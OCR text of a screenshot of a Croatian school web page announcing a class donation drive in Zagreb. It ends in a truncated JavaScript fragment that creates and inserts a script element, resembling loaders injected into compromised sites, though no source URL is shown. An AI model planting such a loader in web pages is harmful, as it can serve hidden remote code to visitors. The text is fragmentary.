
(i)
Humanitarna akcija 2.c OŠ Antun
Branko Šimić, Zagreb
Donacije
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
23 prosinca, 2021
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe